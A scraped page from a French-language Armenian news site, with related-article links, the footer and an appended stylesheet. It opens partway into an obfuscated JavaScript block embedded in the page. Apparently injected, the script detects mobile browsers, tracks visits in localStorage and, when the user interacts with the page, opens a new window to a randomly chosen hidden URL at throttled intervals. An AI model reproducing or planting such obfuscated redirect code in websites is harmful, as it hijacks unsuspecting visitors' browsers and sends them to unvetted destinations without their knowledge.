|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fregion%2Fcheck-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer&amp;title=Check-point%20azerba%C3%AFdjanais%20sur%20le%20corridor%20de%20Latchin%20%E2%80%93%20d%C3%A9menti%20%C3%A0%20confirmer"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-5b6eb1bd5cc319b244ec5d5713681854">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations"><img src="https://courrier.am/sites/default/files/styles/530x350/public/616224923_122292454760202685_3990471002223992594_n.jpg?itok=nE5O1xTb" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image1.png?itok=Ja-0TVg5" width="360" height="238" alt="" title="Carte des manifestations. Source : ISW" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-frontiere-entre-l-armenie-et-la-turquie-ne-comptera-plus-de-gardes-frontieres-russes"><img src="https://courrier.am/sites/default/files/styles/530x350/public/255732_1-770x_.jpg?itok=UfdziEQ8" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-frontiere-entre-l-armenie-et-la-turquie-ne-comptera-plus-de-gardes-frontieres-russes">La frontière entre l&#039;Arménie et la Turquie ne comptera plus de gardes-frontières russes</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/ambassadeur-d-iran-en-armenie-un-accord-de-partenariat-strategique-est-en-cours-de-preparation"><img src="https://courrier.am/sites/default/files/styles/530x350/public/6967827c9188b6967827c9188c17683912926967827c918896967827c9188a.jpg?itok=vihxLxM4" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/ambassadeur-d-iran-en-armenie-un-accord-de-partenariat-strategique-est-en-cours-de-preparation">Ambassadeur d&#039;Iran en Arménie : un accord de partenariat stratégique est en cours de préparation</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/quelques-details-concernant-le-projet-tripp"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615193094_1291548176336010_7315853881989429885_n.jpg?itok=S_CvvxHi" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/quelques-details-concernant-le-projet-tripp">Quelques détails concernant le projet TRIPP</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-ancien-premier-ministre-georgien-condamne-a-cinq-ans-de-prison"><img src="https://courrier.am/sites/default/files/styles/530x350/public/341483950_1016359892660371_890725914312722268_n.jpg?itok=QY9hg-IT" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-ancien-premier-ministre-georgien-condamne-a-cinq-ans-de-prison">L&#039;ancien Premier ministre géorgien condamné à cinq ans de prison</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-d77f2570a2e48d51b831b2c17b98356b">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian"><img src="https://courrier.am/sites/default/files/styles/530x350/public/around_armenia_2025_11_24_002270_1.png?itok=sJazcsEi" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian">Montrer l’Arménie à la France, la mission d’Alexis Pazoumian</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations"><img src="https://courrier.am/sites/default/files/styles/530x350/public/616224923_122292454760202685_3990471002223992594_n.jpg?itok=nE5O1xTb" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image1.png?itok=Ja-0TVg5" width="360" height="238" alt="" title="Carte des manifestations. Source : ISW" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/5b186a57-0f0e-4f7e-8a51-9cfde9d87424.jpg?itok=u5Pmb13Y" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-">Quatre prisonniers de guerre retenus à Bakou relachés </a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/region/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-c1mDnT9Jk4buznk-LK7tt-AM9ZpdJ8KrDjQ6ygaWaC0" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Check-point azerba\u00efdjanais sur le corridor de Latchin \u2013 d\u00e9menti \u00e0 confirmer",url:"https:\/\/courrier.am\/fr\/region\/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer"},
{title:"Check-point azerba\u00efdjanais sur le corridor de Latchin \u2013 d\u00e9menti \u00e0 confirmer",url:"https:\/\/courrier.am\/fr\/region\/check-point-azerbaidjanais-sur-le-corridor-de-latchin-dementi-confirmer"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css
body_size: 22956
content:
@font-face{font-family:Josefin;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Regular.ttf);}@font-face{font-family:JosefinB;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Bold.ttf);}@font-face{font-family:JosefinBI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-BoldItalic.ttf);}@font-face{font-family:JosefinI;src:url(/sites/all/themes/material_base/css/fonts/JosefinSans-Italic.ttf);}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;}html{line-height:1;}ol,ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle;}q,blockquote{quotes:none;}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none;}a img{border:none;}img{max-width:100%;height:auto;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}.clearfix:after,.media-left:after,.media-right:after,#navbar:after,#footer-content:after{content:"";display:table;clear:both;}.material-icons,.breadcrumb .delimiter:before,.info:before,.important:before,.messages-status:before,.messages-warning:before,.messages-error:before,.form-item input[type="checkbox"]:before,.form-item input[type="radio"]:before,.form-item.form-type-select:after,.navbar-account-menu .menu a:before,.sidebar .menu .collapsed>a:after,.sidebar .menu .expanded>a:after,.collapsible-toggle:before,.pager .pager-item.item-first>a:before,.pager .pager-item.item-first>span:before,.pager .pager-item.item-previous>a:before,.pager .pager-item.item-previous>span:before,.pager .pager-item.item-ellipsis>a:before,.pager .pager-item.item-ellipsis>span:before,.pager .pager-item.item-next>a:before,.pager .pager-item.item-next>span:before,.pager .pager-item.item-last>a:before,.pager .pager-item.item-last>span:before{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga";}*{box-sizing:content-box;}#page *{box-sizing:border-box;}body{font-family:Josefin,Arial !important;font-size:15px;line-height:1.5;color:rgba(0,0,0,0.87);background:#fafafa;font-weight:300;}h1,.h1{font-family:JosefinB,Arial !important;font-size:22px;line-height:40px;margin-top:16px;margin-bottom:16px;}h2,.h2{font-family:JosefinB,Arial !important;font-size:18px;line-height:32px;font-weight:500;margin-top:19px;margin-bottom:16px;}h3,.h3{font-family:Josefin !important;font-size:15px !important;line-height:30px;font-weight:500;margin-top:15px;margin-bottom:8px;}h4,.h4{font-family:Josefin !important;font-size:12px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h5,.h5{font-size:14px;line-height:28px;font-weight:700;margin-top:16px;margin-bottom:8px;}h6,.h6{font-size:12px;line-height:24px;font-weight:700;margin-top:16px;margin-bottom:8px;}.font-heading{font-family:Josefin;}.font-text{font-family:Josefin;}a{color:#00b0ff;text-decoration:none;}a:hover{color:#ff6e6e;text-decoration:none !important;}a:active{color:#0091ea;}a[href^="tel:"],a[href^="mailto:"]{white-space:nowrap;}blockquote{border-left:10px solid #ffd60c;padding-left:26px;}p{margin-bottom:8px;}p.icon-left,p.services-icon-left{padding-left:36px;}p.icon-left:before,p.services-icon-left:before{margin-left:-36px;}p .material-icons,p .breadcrumb .delimiter:before,.breadcrumb p .delimiter:before,p .info:before,p .important:before,p .messages-status:before,p .messages-warning:before,p .messages-error:before,p .form-item input[type="checkbox"]:before,.form-item p input[type="checkbox"]:before,p .form-item input[type="radio"]:before,.form-item p input[type="radio"]:before,p .form-item.form-type-select:after,p .navbar-account-menu .menu a:before,.navbar-account-menu .menu p a:before,p .sidebar .menu .collapsed>a:after,.sidebar .menu p .collapsed>a:after,p .sidebar .menu .expanded>a:after,.sidebar .menu p .expanded>a:after,p .collapsible-toggle:before,p .pager .pager-item.item-first>a:before,.pager p .pager-item.item-first>a:before,p .pager .pager-item.item-first>span:before,.pager p .pager-item.item-first>span:before,p .pager .pager-item.item-previous>a:before,.pager p .pager-item.item-previous>a:before,p .pager .pager-item.item-previous>span:before,.pager p .pager-item.item-previous>span:before,p .pager .pager-item.item-ellipsis>a:before,.pager p .pager-item.item-ellipsis>a:before,p .pager .pager-item.item-ellipsis>span:before,.pager p .pager-item.item-ellipsis>span:before,p .pager .pager-item.item-next>a:before,.pager p .pager-item.item-next>a:before,p .pager .pager-item.item-next>span:before,.pager p .pager-item.item-next>span:before,p .pager .pager-item.item-last>a:before,.pager p .pager-item.item-last>a:before,p .pager .pager-item.item-last>span:before,.pager p .pager-item.item-last>span:before,p .services-icons,ul:not(.menu) li .material-icons,ul:not(.menu) li .breadcrumb .delimiter:before,.breadcrumb ul:not(.menu) li .delimiter:before,ul:not(.menu) li .info:before,ul:not(.menu) li .important:before,ul:not(.menu) li .messages-status:before,ul:not(.menu) li .messages-warning:before,ul:not(.menu) li .messages-error:before,ul:not(.menu) li .form-item input[type="checkbox"]:before,.form-item ul:not(.menu) li input[type="checkbox"]:before,ul:not(.menu) li .form-item input[type="radio"]:before,.form-item ul:not(.menu) li input[type="radio"]:before,ul:not(.menu) li .form-item.form-type-select:after,ul:not(.menu) li .navbar-account-menu .menu a:before,.navbar-account-menu .menu ul:not(.menu) li a:before,ul:not(.menu) li .sidebar .menu .collapsed>a:after,.sidebar .menu ul:not(.menu) li .collapsed>a:after,ul:not(.menu) li .sidebar .menu .expanded>a:after,.sidebar .menu ul:not(.menu) li .expanded>a:after,ul:not(.menu) li .collapsible-toggle:before,ul:not(.menu) li .pager .pager-item.item-first>a:before,.pager ul:not(.menu) li .pager-item.item-first>a:before,ul:not(.menu) li .pager .pager-item.item-first>span:before,.pager ul:not(.menu) li .pager-item.item-first>span:before,ul:not(.menu) li .pager .pager-item.item-previous>a:before,.pager ul:not(.menu) li .pager-item.item-previous>a:before,ul:not(.menu) li .pager .pager-item.item-previous>span:before,.pager ul:not(.menu) li .pager-item.item-previous>span:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>a:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>a:before,ul:not(.menu) li .pager .pager-item.item-ellipsis>span:before,.pager ul:not(.menu) li .pager-item.item-ellipsis>span:before,ul:not(.menu) li .pager .pager-item.item-next>a:before,.pager ul:not(.menu) li .pager-item.item-next>a:before,ul:not(.menu) li .pager .pager-item.item-next>span:before,.pager ul:not(.menu) li .pager-item.item-next>span:before,ul:not(.menu) li .pager .pager-item.item-last>a:before,.pager ul:not(.menu) li .pager-item.item-last>a:before,ul:not(.menu) li .pager .pager-item.item-last>span:before,.pager ul:not(.menu) li .pager-item.item-last>span:before,ul:not(.menu) li .services-icons,.btn .material-icons,.pager .pager-item>a .material-icons,.pager .pager-item>span .material-icons,.btn .breadcrumb .delimiter:before,.breadcrumb .btn .delimiter:before,.pager .pager-item>a .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>a .delimiter:before,.pager .pager-item>span .breadcrumb .delimiter:before,.breadcrumb .pager .pager-item>span .delimiter:before,.btn .info:before,.pager .pager-item>a .info:before,.pager .pager-item>span .info:before,.btn .important:before,.pager .pager-item>a .important:before,.pager .pager-item>span .important:before,.btn .messages-status:before,.pager .pager-item>a .messages-status:before,.pager .pager-item>span .messages-status:before,.btn .messages-warning:before,.pager .pager-item>a .messages-warning:before,.pager .pager-item>span .messages-warning:before,.btn .messages-error:before,.pager .pager-item>a .messages-error:before,.pager .pager-item>span .messages-error:before,.btn .form-item input[type="checkbox"]:before,.form-item .btn input[type="checkbox"]:before,.pager .pager-item>a .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>a input[type="checkbox"]:before,.pager .pager-item>span .form-item input[type="checkbox"]:before,.form-item .pager .pager-item>span input[type="checkbox"]:before,.btn .form-item input[type="radio"]:before,.form-item .btn input[type="radio"]:before,.pager .pager-item>a .form-item input[type="radio"]:before,.form-item .pager .pager-item>a input[type="radio"]:before,.pager .pager-item>span .form-item input[type="radio"]:before,.form-item .pager .pager-item>span input[type="radio"]:before,.btn .form-item.form-type-select:after,.pager .pager-item>a .form-item.form-type-select:after,.pager .pager-item>span .form-item.form-type-select:after,.btn .navbar-account-menu .menu a:before,.navbar-account-menu .menu .btn a:before,.pager .pager-item>a .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>a a:before,.pager .pager-item>span .navbar-account-menu .menu a:before,.navbar-account-menu .menu .pager .pager-item>span a:before,.btn .sidebar .menu .collapsed>a:after,.sidebar .menu .btn .collapsed>a:after,.pager .pager-item>a .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>a .collapsed>a:after,.pager .pager-item>span .sidebar .menu .collapsed>a:after,.sidebar .menu .pager .pager-item>span .collapsed>a:after,.btn .sidebar .menu .expanded>a:after,.sidebar .menu .btn .expanded>a:after,.pager .pager-item>a .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>a .expanded>a:after,.pager .pager-item>span .sidebar .menu .expanded>a:after,.sidebar .menu .pager .pager-item>span .expanded>a:after,.btn .collapsible-toggle:before,.pager .pager-item>a .collapsible-toggle:before,.pager .pager-item>span .collapsible-toggle:before,.btn .pager .pager-item.item-first>a:before,.pager .btn .pager-item.item-first>a:before,.pager .pager-item>a .pager-item.item-first>a:before,.pager .pager-item>span .pager-item.item-first>a:before,.btn .pager .pager-item.item-first>span:before,.pager .btn .pager-item.item-first>span:before,.pager .pager-item>a .pager-item.item-first>span:before,.pager .pager-item>span .pager-item.item-first>span:before,.btn .pager .pager-item.item-previous>a:before,.pager .btn .pager-item.item-previous>a:before,.pager .pager-item>a .pager-item.item-previous>a:before,.pager .pager-item>span .pager-item.item-previous>a:before,.btn .pager .pager-item.item-previous>span:before,.pager .btn .pager-item.item-previous>span:before,.pager .pager-item>a .pager-item.item-previous>span:before,.pager .pager-item>span .pager-item.item-previous>span:before,.btn .pager .pager-item.item-ellipsis>a:before,.pager .btn .pager-item.item-ellipsis>a:before,.pager .pager-item>a .pager-item.item-ellipsis>a:before,.pager .pager-item>span .pager-item.item-ellipsis>a:before,.btn .pager .pager-item.item-ellipsis>span:before,.pager .btn .pager-item.item-ellipsis>span:before,.pager .pager-item>a .pager-item.item-ellipsis>span:before,.pager .pager-item>span .pager-item.item-ellipsis>span:before,.btn .pager .pager-item.item-next>a:before,.pager .btn .pager-item.item-next>a:before,.pager .pager-item>a .pager-item.item-next>a:before,.pager .pager-item>span .pager-item.item-next>a:before,.btn .pager .pager-item.item-next>span:before,.pager .btn .pager-item.item-next>span:before,.pager .pager-item>a .pager-item.item-next>span:before,.pager .pager-item>span .pager-item.item-next>span:before,.btn .pager .pager-item.item-last>a:before,.pager .btn .pager-item.item-last>a:before,.pager .pager-item>a .pager-item.item-last>a:before,.pager .pager-item>span .pager-item.item-last>a:before,.btn .pager .pager-item.item-last>span:before,.pager .btn .pager-item.item-last>span:before,.pager .pager-item>a .pager-item.item-last>span:before,.pager .pager-item>span .pager-item.item-last>span:before,.btn .services-icons,.pager .pager-item>a .services-icons,.pager .pager-item>span .services-icons{vertical-align:-30%;}p a.icon-left:not(.btn),p a.services-icon-left:not(.btn),ul:not(.menu) li a.icon-left:not(.btn),ul:not(.menu) li a.services-icon-left:not(.btn),td a.icon-left:not(.btn),td a.services-icon-left:not(.btn),th a.icon-left:not(.btn),th a.services-icon-left:not(.btn){display:inline-block;}p a.icon-left:not(.btn):before,p a.services-icon-left:not(.btn):before,ul:not(.menu) li a.icon-left:not(.btn):before,ul:not(.menu) li a.services-icon-left:not(.btn):before,td a.icon-left:not(.btn):before,td a.services-icon-left:not(.btn):before,th a.icon-left:not(.btn):before,th a.services-icon-left:not(.btn):before{margin-right:4px;}p 